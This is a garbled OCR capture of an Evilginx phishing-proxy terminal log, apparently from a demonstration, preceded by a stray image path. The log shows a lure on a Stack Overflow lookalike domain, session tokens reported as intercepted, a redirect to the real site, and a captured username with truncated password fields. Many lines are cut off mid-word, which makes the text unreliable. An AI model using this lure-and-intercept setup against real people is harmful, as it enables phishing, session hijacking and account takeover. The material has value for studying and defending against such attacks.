 lures get-url 7
ttps://stackoverflow.1337iz.online/tHkVkDuY
21:46:57] [imp] [0] [stackoverflow] new visitor has arrived: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0 (73.235.22.9
)
21:46:57] [inf] [0] [stackoverflow] landing URL: https://stackoverflow.1337iz.online/tHkVkDuY
21:48:11] [+++] [0] all authorization tokens intercepted!
21:48:18] [imp] [0] redirecting to URL: https://stackoverflow.com (1)
21:50:31] [war] [stackoverflow] unauthorized request: https://stackoverflow.1337iz.online/ (facebookexternalhit/1.1 (+http://www.facebook.com/ex
ernalhit_uatext.php)) [69.171.249.12]
21:50:45] [+++] [0] Password: [
21:50:45] [+++] [0] Username: [ryan.kozak@owasp.org]
21:50:45] [+++] [0] Username: [ryan.kozak@owasp.org]
21:50:45] [+++] [0] Password: [
21:50:46] [war] [stackoverflow] unauthorized request: https://stackoverflow.1337iz.online/?fbclid=IwAR2fSVWOvzn7yyoBPEcZMQEjO9PNrOHGgDnFew2qw8ly
YvPCQ0CrtAYgAI (Mozilla/5.0 (iPhone; CPU iPhone OS 16_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/110.0.5481.83 Mobile/15E14
Safari/604.1) [31.13.115.24]
0] 0:./evilginx* "scanner" 21:51 19-Apr-23